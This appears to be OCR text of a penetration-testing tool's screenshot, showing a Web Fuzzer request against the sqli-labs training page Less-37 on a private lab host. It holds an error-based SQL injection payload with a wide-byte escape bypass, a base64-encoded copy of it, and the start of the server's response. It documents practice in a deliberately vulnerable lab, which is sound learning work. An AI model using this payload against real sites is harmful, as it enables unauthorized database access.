 [default]-本地模式
CPU 22%
127.0.0.1 40541
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
admin')and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -
YWRtaW4nKWFuZCAoZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBkYXRhYmFzZSgpKSwweDdlKSkpLS0gLQ==
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
WF-[1] WF-[2] WF-[3] WF-[4] WF-[5] WF-[6] WF-[7] WF-[8] WF-[9] WF-[10] WF-[11] WF-[12]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加 +
已经到底啦~
发送请求 强制 HTTPS 历史
</> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /sqli/Less-37/ HTTP/1.1
2 Host ? : 192.168.2.25
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Accept-Encoding: gzip, deflate
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.2.25
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.
0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Content-Type: application/x-www-form-urlencoded
11 Referer: http://192.168.2.25/sqli/Less-37/
12 Content-Length auto : 38
13
14 uname=admin%df' and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -&passwd=admin&submit=Submit
Responses 1961bytes / 6ms 美化 渲染 请输入定位响应 详情
远端地址:192.168.2.25:80; 响应时
间:6ms; 总耗时:8ms; URL:http://1
92.168.2.25/sqli/Less-...
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Dec 2023 11:53:31 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_
4 X-Powered-By: PHP/5.5.9
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1961
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/
xhtml1/DTD/xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml">
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <title>Less-37- MySQL_real_escape_string</title>
13 </head>
14
15 <body bgcolor="#000000">
16 <div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center"> Welcome&nbsp;&
nbsp;<font color="#FF0000"> Dhakkan </font><br></div>
17
18 <div align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF;
text-align:center; width:400px; height:150px;">
19
20 <div style="padding-top:10px; font-size:15px;">
21
22
23 <!--Form to post the data for sql injections Error based SQL Injection-->
24 <form action="" name="form1" method="post">
25 <div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
26 <input type="text" name="uname" value=""/>
27 </div>
28 <div> Password : &nbsp;&nbsp;&nbsp;
29 <input type="text" name="passwd" value=""/>
30 </div></br>
31 <div style=" margin-top:9px;margin-left:90px;">
32 <input type="submit" name="submit" value="Submit" />
33 </div>
34 </form>
35
36 </div>
37 </div>
38 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
39 <font size="3" color="#FFFF00">
40 <center>
41 <br>
42 <br>